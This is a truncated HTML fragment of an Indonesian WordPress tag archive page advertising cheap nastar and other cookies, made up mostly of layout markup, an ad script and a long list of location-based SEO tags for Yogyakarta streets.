                font-size: 50px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding .site-title {
                    font-size: 40px;

                }
              }   

           @media only screen and (max-width: 375px) {
                    .site-branding .site-title {
                        font-size: 32px;

                    }
                }

            

        </style>
        
<!-- Snippet Google AdSense telah ditambahkan oleh Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2719762334321895&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Snippet Google AdSense penutup telah ditambahkan oleh Site Kit -->
</head>

<body class="archive tag tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-kahan-muzakar tag-5944 wp-custom-logo wp-embed-responsive wp-theme-chromenews hfeed aft-light-mode aft-header-layout-centered header-image-default primary-post-title-font widget-title-border-bottom hover-title-underline default-content-layout align-content-left af-wide-layout aft-section-layout-background">


<div id="page" class="site af-whole-wrapper">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    
        <header id="masthead" class="header-layout-centered chromenews-header">
            
<div class="top-header">
    <div class="container-wrapper">
        <div class="top-bar-flex">
            <div class="top-bar-left col-2">

                <div class="date-bar-left">
                                <span class="topbar-date">
                24/01/2026 <span id="topbar-time"></span>            </span>
                        </div>
            </div>
            <div class="top-bar-right col-2">
                <div class="aft-small-social-menu">
                                                </div>
            </div>
        </div>
    </div>
</div>
<div class="mid-header-wrapper "
     data-background="">

    <div class="mid-header">
        <div class="container-wrapper">
            <div class="mid-bar-flex">
                <div class="logo">
                            <div class="site-branding uppercase-site-title">
            <a href="https://berkahmulia.com/" class="custom-logo-link" rel="home"><img width="160" height="160" src="https://berkahmulia.com/wp-content/uploads/2024/08/cropped-channels4_profile-removebg-preview.png" class="custom-logo" alt="BerkahMulia.com" decoding="async" srcset="https://berkahmulia.com/wp-content/uploads/2024/08/cropped-channels4_profile-removebg-preview.png 160w, https://berkahmulia.com/wp-content/uploads/2024/08/cropped-channels4_profile-removebg-preview-150x150.png 150w" sizes="(max-width: 160px) 100vw, 160px" /></a>                <p class="site-title font-family-1">
                    <a href="https://berkahmulia.com/" class="site-title-anchor" rel="home">BerkahMulia.com</a>
                </p>
            
                            <p class="site-description">Pusat Layanan Professional</p>
                    </div>

                    </div>
            </div>
        </div>
    </div>

                <div class="below-mid-header">
                <div class="container-wrapper">
                    <div class="header-promotion">
                                            </div>
                </div>
            </div>
        
</div>
<div id="main-navigation-bar" class="bottom-header">
    <div class="container-wrapper">
        <div class="bottom-nav">
            <div class="offcanvas-navigaiton">
                                    <div class="navigation-container">
            <nav class="main-navigation clearfix">

                <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                    <a href="javascript:void(0)" class="aft-void-menu">
                        <span class="screen-reader-text">
                            Primary Menu                        </span>
                        <i class="ham"></i>
                    </a>
                </span>


                <div class="menu main-menu menu-desktop show-menu-border"><ul id="primary-menu" class="menu"><li id="menu-item-509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-509"><a href="https://berkahmulia.com/">Beranda</a></li>
<li id="menu-item-147569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147569"><a href="https://hachijo.co.id/">Kesehatan</a></li>
<li id="menu-item-547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-547"><a href="https://berkahmulia.com/category/property/">PROPERTY</a></li>
<li id="menu-item-546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-546"><a href="https://berkahmulia.com/category/agrokompleks/">AGROKOMPLEKS</a></li>
<li id="menu-item-91767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91767"><a href="https://berkahmulia.com/galleri-produk/">Galleri</a></li>
<li id="menu-item-146989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146989"><a href="https://berkahmulia.com/bisnis-afilasi/">AFILIASI</a></li>
<li id="menu-item-150198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150198"><a href="https://berkahmulia.com/paket-wisata-eksplor-yogyakarta/">Wisata Eksplor Yogyakarta</a></li>
</ul></div>            </nav>
        </div>


                <div class="search-watch">
                            <div id="aft-dark-light-mode-wrap">
                <a href="javascript:void(0)" class="aft-light-mode" data-site-mode="aft-light-mode" id="aft-dark-light-mode-btn">
                    <span class="aft-icon-circle">Light/Dark Button</span>
                </a>
            </div>
                                <div class="af-search-wrap">
            <div class="search-overlay">
                <a href="#" title="Search" class="search-icon">
                    <i class="fa fa-search"></i>
                </a>
                <div class="af-search-form">
                    <form role="search" method="get" class="search-form" action="https://berkahmulia.com/">
				<label>
					<span class="screen-reader-text">Cari untuk:</span>
					<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cari" />
			</form>                </div>
            </div>
        </div>

                                        <div class="custom-menu-link">
                    <a href="#">
                                                    <i class="fas fa-bell" aria-hidden="true"></i>
                                                Subscribe                    </a>
                </div>
                    
                </div>

        </div>

    </div>
</div>


        </header>

        <!-- end slider-section -->
    
    
    
    <div class="aft-main-breadcrumb-wrapper container-wrapper">
                <div class="af-breadcrumbs font-family-1 color-pad">

            <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://berkahmulia.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://berkahmulia.com/tag/jual-kue-nastar-dan-kue-kering-termurah-dijl-kahan-muzakar/" itemprop="item"><span itemprop="name">JUAL KUE NASTAR DAN KUE KERING TERMURAH DIJl. Kahan Muzakar</span></a><meta itemprop="position" content="2" /></li></ul></div>
        </div>
        </div>
    <div id="content" class="container-wrapper"><section class="section-block-upper">
<div id="primary" class="content-area">
    <main id="main" class="site-main">

        
            <header class="header-title-wrapper1 entry-header-details">
                <h1 class="page-title">JUAL KUE NASTAR DAN KUE KERING TERMURAH DIJl. Kahan Muzakar</h1>            </header><!-- .header-title-wrapper -->
                    <div id="aft-archive-wrapper" class="af-container-row aft-archive-wrapper chromenews-customizer clearfix archive-layout-list">
        

            <article id="post-367" class="latest-posts-list col-1 float-l pad archive-layout-list archive-image-left post-367 post type-post status-publish format-standard has-post-thumbnail hentry category-kue-nastar-dan-kue-kering tag-jual-kue-nastar-dan-kue-kering-termurah-di tag-jual-kue-nastar-dan-kue-kering-termurah-dibambang-lipuro tag-jual-kue-nastar-dan-kue-kering-termurah-dibanguntapan tag-jual-kue-nastar-dan-kue-kering-termurah-dibantul tag-jual-kue-nastar-dan-kue-kering-termurah-diberbah tag-jual-kue-nastar-dan-kue-kering-termurah-diboyolali tag-jual-kue-nastar-dan-kue-kering-termurah-dicangkringan tag-jual-kue-nastar-dan-kue-kering-termurah-didanurejan tag-jual-kue-nastar-dan-kue-kering-termurah-didepok tag-jual-kue-nastar-dan-kue-kering-termurah-didlingo tag-jual-kue-nastar-dan-kue-kering-termurah-digalur tag-jual-kue-nastar-dan-kue-kering-termurah-digamping tag-jual-kue-nastar-dan-kue-kering-termurah-digedang-sari tag-jual-kue-nastar-dan-kue-kering-termurah-digedong-tengen tag-jual-kue-nastar-dan-kue-kering-termurah-digirimulyo tag-jual-kue-nastar-dan-kue-kering-termurah-digirisubo tag-jual-kue-nastar-dan-kue-kering-termurah-digodean tag-jual-kue-nastar-dan-kue-kering-termurah-digondokusuman tag-jual-kue-nastar-dan-kue-kering-termurah-digondomanan tag-jual-kue-nastar-dan-kue-kering-termurah-digunung-kidul tag-jual-kue-nastar-dan-kue-kering-termurah-diimogiri tag-jual-kue-nastar-dan-kue-kering-termurah-dijetis tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-a-yani tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-a-zakir tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-abimanyu tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-abu-bakar-ali tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-achmad-jazuli tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-affandi-gejayan tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-agus-salim tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-aipda-tut-harsono tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-aipk-ks-tubun tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-alun-alun-kidul tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-alun-alun-lor tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-am-sangaji tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-amo tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-andong tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-anggrek tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-asem-gede tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-atmo-sukarto tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-babaran tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-babarsari tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-balai-rk tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-balapan tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-balirejo tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-balirejo-i tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-balirejo-ii tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-bangirejotaman tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-banjarsari tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-bantul tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-basuki tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-batikan tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-bausasran tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-bayangkara tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-beji tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-bener tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-beskalan tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-bimo-kurdo tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-blunyahrejo tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-brigjend-katamso tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-brontokusuman tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-bugisan tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-bumijo tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-bumijo-kidul tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-bumijo-kulon tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-bumijo-lor tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-bumijo-tengah tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-c-simanjuntak tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-candra-kirana tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-cantel-i tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-cantel-ii tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-cempaka tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-cempaka-sari tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-cendana tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-cendana-i tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-cendana-ii tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-cendana-iii tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-cik-di-tiro tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-cipto-wiloho tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-cokrodipuran tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-condronegaran tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-cuwiri tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-dagen tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-damai tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-dara-dasih tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-demakan tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-demangan-baru tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-depokan tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-dewan-karang-nongko tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-dewi-sartika tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-diponegaro tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-dipowinatan tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-dongkelan tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-dr-sarjito tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-dr-sam-ratulangi tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-dr-sutomo tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-dr-wahidin-sudiro tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-dukuh tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-fm-noto tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-gadean tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-gading tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-gagak-rimang tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-gajah tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-gajah-mada tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-gambir tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-gambir-anom tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-gambir-sawit tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-gambiran tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-gamelan tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-gamelan-kidul tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-gamelan-lor tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-gampingan tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-gampingan-baru-i tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-gampingan-baru-ii tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-gandekan tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-gayam tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-gedong-kiwo tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-gejayan tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-gerilya tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-giwangan tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-glagahsari tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-golo tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-gondosuli tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-gotong-royong tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-gotong-royong-i tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-gowongan-kidul tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-gowongan-lor tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-guno-mrico tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-hadi-darsono tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-halaman-taman tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-hansip-karno-waluyo tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-harjo-winatan tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-harjono tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-hayam-wuruk tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-hibrida tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-hos-cokroaminoto tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-ibu-ruswo tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-imogiri tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-indraprasta tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-ireda tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-iromejan tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-jagalan tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-jambon tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-janti tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-jatimuyo tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-jayeng-prawiran tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-jend-sudirman tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-jenggotan tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-jetisharjo tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-jlagran-lor tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-jogokaryan tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-johar-nurhadi tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-juminah tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-juwadi tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-k-h-ahmad-dahlan tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-kadipaten tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-kadipaten-kulon tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-kadipaten-lor tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-kahan-muzakar tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-kalisahak tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-kaliurang tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-kantil tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-kap-kko-usman-bin-said-bintaran-wetan tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-kap-laut-samadikun-bintaran-tengah tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-kapas tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-kapas-ii tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-kapas-iii tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-karang-waru tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-karangkajen tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-karanglo tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-karangsari tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-kartini tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-kasongan tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-kauman tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-kebondalem tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-kebun-raya tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-kemakmuran tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-kemasan tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-kemetiran tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-kemetiran-kidul tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-kemetiran-lor tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-kemitbumen tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-kemuning tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-kenanga tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-kenari tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-kenekan tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-keparakan tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-kerto tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-kesatrian tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-ketandan-kulon tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-ketandan-wetan tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-ki-ageng-pamanahan tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-ki-mangun-sarkoro tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-ki-penjawi tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-kleben tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-kleringan tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-klitren tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-kol-sugiyono tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-komplks-minggiran tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-komplks-mnmn-tegal-rejo tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-kompol-b-suprapto tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-kranggan tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-krasak tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-kresno tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-kricak tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-kusbini tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-kusuma tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-kusuma-negara tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-kyai-mojo tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-kyai-sono tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-laksda-adi-sucipto tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-landung tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-langenarjan tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-langenarjan-kidul tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-langenarjan-lor tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-langenatran-kidul tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-langenatran-lor tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-langgen-sari tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-lawu tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-lempuyangan tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-letjend-s-parman tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-letjend-suprapto tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-limaran tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-lobaningratan tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-lokananta tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-lor-pasar tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-lowano tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-lpp tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-madesari tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-madiyosuro tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-madu-murti tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-madubronto tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-magangan tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-magelang tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-malioboro tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-mangga tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-mangku-negaran tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-mangku-negaran-kulon tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-mangku-negaran-wetan tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-mangkubumen tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-mangkubumi tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-mangkuyudan tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-mantri-gawen tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-mantri-gawen-kidul tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-mantrijeron tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-manunggal tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-mas-suharto tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-masjid-pa tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-masjid-pakuncen tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-mataram tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-mawar tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-may-laut-wiratmo tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-mayang tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-mayjen-sutoyo tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-mayor-suryotomo tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-melati-sorowajan tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-melati-wetan tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-mendungan tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-mendungan-i tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-menjangan tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-mentok tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-menukan tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-menur tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-menur-baru tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-minggiran tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-mnmn-diponegoro tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-modang tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-mojar tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-mojo tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-mondoliko tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-mondorakan tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-mt-haryono tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-munggur tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-mutiara tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-nagan-kidul tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-nagan-kulon tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-nagan-lor tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-nagan-tengah tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-nagasari tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-nagasari-kidul tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-nagasari-lor tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-namburan-kidul tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-namburan-lor tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-ngadikan tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-ngadimulyo tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-ngadinegaran tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-ngadisuryan tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-ngasem tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-ngeksigondo tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-ngentak-puluhdadi tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-nitidipuran tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-nitikan tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-nogobondo tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-nogopuro-jl-janti-gowok tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-nologaten-soropadan tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-nototarunan tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-notowinatan tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-nyai-ahmad-dahlan tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-nyi-adisoro tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-nyi-ageng-nis tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-nyi-pembayun tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-otek tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-p-benowo tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-p-mangkurat tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-p-purbo tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-p-senopati tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-p-tompe tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-p-wirosobo tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-pabringan tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-pajeksan tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-pakarti tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-pakaryan tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-pakel tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-pakuncen tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-pakuningratan tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-pamularsih tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-pandean tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-pandu tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-panembahan tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-panjaitan tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-panti-panaungan tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-parangtritis tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-pareanom tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-pasarkembang tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-pasiraman tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-patangpuluhan tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-patehan-kidul tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-patehan-kulon tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-patehan-lor tag-jual-kue-nastar-dan-kue-kering-termurah-dijl-patehan-tengah 